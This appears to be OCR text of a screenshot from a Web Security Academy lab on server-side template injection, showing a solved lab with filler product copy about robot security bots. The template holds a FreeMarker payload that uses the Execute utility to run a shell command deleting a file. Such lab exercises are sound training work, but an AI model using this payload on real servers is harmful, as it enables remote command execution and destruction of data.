 Web Security
Academy
Server-side template injection using documentation
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Template:
sporting more human traits. It's time to cuddle into their hard exterior and discover their softer
interiors. Stroke them until they fall asleep, just like a beloved pet. But the designers also want
them to be of some practical use as well. Bring in your Robot Home Security Buddy.</p>
<p>Your new friend has a built-in camera allowing panoramic views of the inside of your
house. You can connect via your phone or tablet when away, and everything is recorded
should you need to review the tape following any incidents. The bots will run on a single
charge for 30 minutes. This does mean if you are planning on leaving the house for longer
than 30 minutes you will need several of them to cover the time you are away. Don't worry, we
have plenty to go around. When buying the Master Bot you will receive a 10% discount on any
of the additional Soldier Bots. Your robot army will give you peace of mind every time you
close the front door behind you. Wired CCTV has become a thing of the past.</p>
<p>Hurry! Only <#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("rm
/home/carlos/morale.txt")} left of ${product.name} at ${product.price}.</p>
Preview
Save
<p>Everyone loves a robot. Now it's time to really make them earn their keep. As all your smart home devices get smaller and more sophisticated, the robots are
getting cuter and sporting more human traits. It's time to cuddle into their hard exterior and discover their softer interiors. Stroke them until they fall asleep, just
like a beloved pet. But the designers also want them to be of some practical use as well. Bring in your Robot Home Security Buddy.</p> <p>Your new friend has
a built-in camera allowing panoramic views of the inside of your house. You can connect via your phone or tablet when away, and everything is recorded should
you need to review the tape following any incidents. The bots will run on a single charge for 30 minutes. This does mean if you are planning on leaving the house
for longer than 30 minutes you will need several of them to cover the time you are away. Don't worry, we have plenty to go around. When buying the Master Bot